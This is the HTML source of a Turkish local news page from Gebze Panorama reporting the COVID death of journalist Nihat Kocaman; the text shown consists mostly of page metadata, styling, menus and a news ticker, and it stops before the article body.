

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/
body_size: 16989
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Gazeteci Nihat Kocaman koronadan vefat etti</title>
    <meta name="description" content="Kocaeli Gazeteciler Cemiyeti üyesi Gazeteci Nihat Kocaman (69) bir süredir tedavi gördüğü hastanede vefat etti.">
    <meta property="og:title" content="Gazeteci Nihat Kocaman koronadan vefat etti">
    <meta property="og:description" content="Kocaeli Gazeteciler Cemiyeti üyesi Gazeteci Nihat Kocaman (69) bir süredir tedavi gördüğü hastanede vefat etti.">
    <meta property="og:url" content="https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2021-05-24T13:42:31+03:00">
    <meta property="article:modified_time" content="2021-05-25T13:11:17+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/05/189096266_4038082702904914_7759560201292873580_n-1.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2021-05-24T13:42:31+03:00">
    <meta name="dateModified" content="2021-05-25T13:11:17+03:00">
    <meta name="url" content="https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Gazeteci Nihat Kocaman koronadan vefat etti">
    <meta name="twitter:description" content="Kocaeli Gazeteciler Cemiyeti üyesi Gazeteci Nihat Kocaman (69) bir süredir tedavi gördüğü hastanede vefat etti.">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/05/189096266_4038082702904914_7759560201292873580_n-1.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/#article","isPartOf":{"@id":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Gazeteci Nihat Kocaman koronadan vefat etti","datePublished":"2021-05-24T10:42:31+00:00","dateModified":"2021-05-25T10:11:17+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/"},"wordCount":128,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/05/189096266_4038082702904914_7759560201292873580_n-1.jpg","articleSection":["GENEL","GÜNDEM","KOCAELİ HABERLERİ"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/","url":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/","name":"Gazeteci Nihat Kocaman koronadan vefat etti - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/05/189096266_4038082702904914_7759560201292873580_n-1.jpg","datePublished":"2021-05-24T10:42:31+00:00","dateModified":"2021-05-25T10:11:17+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/05/189096266_4038082702904914_7759560201292873580_n-1.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/05/189096266_4038082702904914_7759560201292873580_n-1.jpg","width":390,"height":432},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Gazeteci Nihat Kocaman koronadan vefat etti"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Gazeteci Nihat Kocaman koronadan vefat etti yorum akışı" href="https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fgazeteci-nihat-kocaman-koronadan-vefat-etti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fgazeteci-nihat-kocaman-koronadan-vefat-etti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-20804 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
12.618,04 <span class="fark">-1,47%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,2971 <span class="fark">0,04%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
50,7358 <span class="fark">-0,08%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.769,83 <span class="fark">2,29%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
35,52 <span class="fark">-0,95%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
132,15 <span class="fark">0,78%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
89.268,00 <span class="fark">-0,11%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
58,0530 <span class="fark">-0,24%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1710 <span class="fark">-0,13%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
64,59 <span class="fark">-0,51%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
11.069,04 <span class="fark">2,29%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 13:47</span>
<a href="https://gebzepanorama.com/soguk-havada-gonul-kazan-ile-sofralara-sicak-yemek/" title="Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek">
Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 13:31</span>
<a href="https://gebzepanorama.com/93781-2/" title="Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi">
Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 12:55</span>
<a href="https://gebzepanorama.com/gebze-pazarlarinda-sifir-atik-donemi-basladi/" title="Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı">
Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 12:14</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehirden-karla-mucadelede-robotik-teknoloji/" title="Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji">
Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 11:43</span>
<a href="https://gebzepanorama.com/osman-aksoya-afrika-ticaretinde-onemli-gorev/" title="Osman Aksoy’a Afrika Ticaretinde Önemli Görev">
Osman Aksoy’a Afrika Ticaretinde Önemli Görev</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 10:43</span>
<a href="https://gebzepanorama.com/kasaplarin-tercihi-buyuksehir-mezbahasi/" title="Kasapların tercihi Büyükşehir Mezbahası">
Kasapların tercihi Büyükşehir Mezbahası</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 10:59</span>
<a href="https://gebzepanorama.com/egitim-ogretimde-yariyil-tatili-buyukakin-ogretmen-ve-ogrencileri-tebrik-etti/" title="Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti">
Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
